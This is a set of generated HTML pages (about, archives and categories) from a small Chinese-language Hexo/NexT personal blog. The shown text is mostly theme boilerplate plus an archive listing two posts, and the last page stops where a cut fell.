
<file: about/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 6.3.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Gemini","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta property="og:type" content="website">
<meta property="og:title" content="about">
<meta property="og:url" content="http://example.com/about/index.html">
<meta property="og:site_name" content="s1eepstar&#39;s blog">
<meta property="og:locale" content="zh_CN">
<meta property="article:published_time" content="2022-09-29T18:02:07.000Z">
<meta property="article:modified_time" content="2022-09-29T18:04:19.862Z">
<meta property="article:author" content="s1eepstar">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/about/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'zh-CN'
  };
</script>

  <title>about | s1eepstar's blog
</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">s1eepstar's blog</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
      <p class="site-subtitle" itemprop="description">是学习笔记，亦是成长历程</p>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a>

  </li>
        <li class="menu-item menu-item-about">

    <a href="/about/" rel="section"><i class="fa fa-user fa-fw"></i>关于</a>

  </li>
        <li class="menu-item menu-item-tags">

    <a href="/tags/" rel="section"><i class="fa fa-tags fa-fw"></i>标签</a>

  </li>
        <li class="menu-item menu-item-categories">

    <a href="/categories/" rel="section"><i class="fa fa-th fa-fw"></i>分类</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          
  
  

          <div class="content page posts-expand">
            

    
    
    
    <div class="post-block" lang="zh-CN">
      <header class="post-header">

<h1 class="post-title" itemprop="name headline">about
</h1>

<div class="post-meta">
  

</div>

</header>

      
      
      
      <div class="post-body">
          
      </div>
      
      
      
    </div>
    

    
    
    


          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">s1eepstar</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">2</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2022</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">s1eepstar</span>
</div>
  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Gemini</a> 强力驱动
  </div>

        
<div class="busuanzi-count">
  <script async src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js"></script>
    <span class="post-meta-item" id="busuanzi_container_site_uv" style="display: none;">
      <span class="post-meta-item-icon">
        <i class="fa fa-user"></i>
      </span>
      <span class="site-uv" title="总访客量">
        <span id="busuanzi_value_site_uv"></span>
      </span>
    </span>
    <span class="post-meta-divider">|</span>
    <span class="post-meta-item" id="busuanzi_container_site_pv" style="display: none;">
      <span class="post-meta-item-icon">
        <i class="fa fa-eye"></i>
      </span>
      <span class="site-pv" title="总访问量">
        <span id="busuanzi_value_site_pv"></span>
      </span>
    </span>
</div>








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/pisces.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>

<file: archives/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 6.3.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Gemini","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta property="og:type" content="website">
<meta property="og:title" content="s1eepstar&#39;s blog">
<meta property="og:url" content="http://example.com/archives/index.html">
<meta property="og:site_name" content="s1eepstar&#39;s blog">
<meta property="og:locale" content="zh_CN">
<meta property="article:author" content="s1eepstar">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/archives/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'zh-CN'
  };
</script>

  <title>归档 | s1eepstar's blog</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">s1eepstar's blog</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
      <p class="site-subtitle" itemprop="description">是学习笔记，亦是成长历程</p>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a>

  </li>
        <li class="menu-item menu-item-about">

    <a href="/about/" rel="section"><i class="fa fa-user fa-fw"></i>关于</a>

  </li>
        <li class="menu-item menu-item-tags">

    <a href="/tags/" rel="section"><i class="fa fa-tags fa-fw"></i>标签</a>

  </li>
        <li class="menu-item menu-item-categories">

    <a href="/categories/" rel="section"><i class="fa fa-th fa-fw"></i>分类</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content archive">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <span class="collection-header">嗯..! 目前共计 2 篇日志。 继续努力。</span>
      </div>

      
    <div class="collection-year">
      <span class="collection-header">2022</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2022-09-30T01:30:33+08:00"
              content="2022-09-30">
          09-30
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2022/09/30/pwn/" itemprop="url">
            <span itemprop="name">pwn</span>
          </a>
      </div>

    </header>
  </article>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2022-09-29T21:18:28+08:00"
              content="2022-09-29">
          09-29
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2022/09/29/hello-world/" itemprop="url">
            <span itemprop="name">Hello World</span>
          </a>
      </div>

    </header>
  </article>


    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">s1eepstar</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">2</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2022</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">s1eepstar</span>
</div>
  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Gemini</a> 强力驱动
  </div>

        
<div class="busuanzi-count">
  <script async src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js"></script>
    <span class="post-meta-item" id="busuanzi_container_site_uv" style="display: none;">
      <span class="post-meta-item-icon">
        <i class="fa fa-user"></i>
      </span>
      <span class="site-uv" title="总访客量">
        <span id="busuanzi_value_site_uv"></span>
      </span>
    </span>
    <span class="post-meta-divider">|</span>
    <span class="post-meta-item" id="busuanzi_container_site_pv" style="display: none;">
      <span class="post-meta-item-icon">
        <i class="fa fa-eye"></i>
      </span>
      <span class="site-pv" title="总访问量">
        <span id="busuanzi_value_site_pv"></span>
      </span>
    </span>
</div>








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/pisces.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>

<file: categories/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 6.3.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Gemini","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta property="og:type" content="website">
<meta property="og:title" content="categories">
<meta property="og:url" content="http://example.com/categories/index.html">
<meta property="og:site_name" content="s1eepstar&#39;s blog">
<meta property="og:locale" content="zh_CN">
<meta property="article:published_time" content="2022-09-29T18:02:18.000Z">
<meta property="article:modified_time" content="2022-09-29T18:04:34.518Z">
<meta property="article:author" content="s1eepstar">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/categories/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'zh-CN'
  };
</script>

  <title>categories | s1eepstar's blog
</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">s1eepstar's blog</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
      <p class="site-subtitle" itemprop="description">是学习笔记，亦是成长历程</p>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a>

  </li>
        <li class="menu-item menu-item-about">

    <a href="/about/" rel="section"><i class="fa fa-user fa-fw"></i>关于</a>

  </li>
        <li class="menu-item menu-item-tags">

    <a href="/tags/" rel="section"><i class="fa fa-tags fa-fw"></i>标签</a>

  </li>
        <li class="menu-item menu-item-categories">

    <a href="/categories/" rel="section"><i class="fa fa-th fa-fw"></i>分类</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          
  
  

